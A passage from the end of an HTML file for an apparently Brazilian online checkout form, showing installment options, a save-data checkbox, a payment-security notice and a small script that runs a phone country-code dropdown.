            <option value="8x de R$ 51,91">8x de R$ 51,91</option>
            <option value="7x de R$ 58,36">7x de R$ 58,36</option>
            <option value="6x de R$ 66,97">6x de R$ 66,97</option>
            <option value="5x de R$ 79,04">5x de R$ 79,04</option>
            <option value="4x de R$ 97,16">4x de R$ 97,16</option>
            <option value="3x de R$ 127,39">3x de R$ 127,39</option>
            <option value="2x de R$ 187,88">2x de R$ 187,88</option>
            <option value="1x de R$ 356,97">R$ 356,97</option>
          </select>
          <span class="float-label">Parcelas</span>
        </div>

      </div>

      <label class="checkbox-row">
        <input type="checkbox" name="salvar_dados" value="sim" checked>
        Salvar dados para as próximas compras
      </label>

      <div class="security-note">
        <svg viewBox="0 0 512.005 512.005" fill="currentColor">
          <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
          <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
          <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
        </svg>
        <span>Protegemos seus dados de pagamento com criptografia para garantir segurança bancária.</span>
      </div>

      <button type="submit" class="pay-button">Pagar agora</button>

      <p class="fine-print">
        *Parcelamento com acréscimo.
      </p>

      <div class="country-select-wrap">
        <select class="country-select" name="location">
          <option value="brazil">🇧🇷 Brasil</option>
          <option value="intl">🌍 Internacional</option>
        </select>
      </div>

    </form>

  </div>

</div>

<script>
  (function () {
    var btn = document.getElementById('phoneCountryBtn');
    var menu = document.getElementById('phoneCountryMenu');
    var flagEl = document.getElementById('phoneCountryFlag');
    var codeEl = document.getElementById('phoneCountryCode');
    var valueEl = document.getElementById('phoneCountryValue');

    btn.addEventListener('click', function (e) {
      e.stopPropagation();
      menu.hidden = !menu.hidden;
    });

    Array.prototype.forEach.call(menu.querySelectorAll('li'), function (li) {
      li.addEventListener('click', function () {
        flagEl.innerHTML = li.querySelector('.flag-icon').innerHTML;
        codeEl.textContent = '+' + li.getAttribute('data-code');
        valueEl.value = li.getAttribute('data-code');
        menu.hidden = true;
      });
    });

    document.addEventListener('click', function () {
      menu.hidden = true;
    });
  })();
</script>

</body>
</html>
</file>
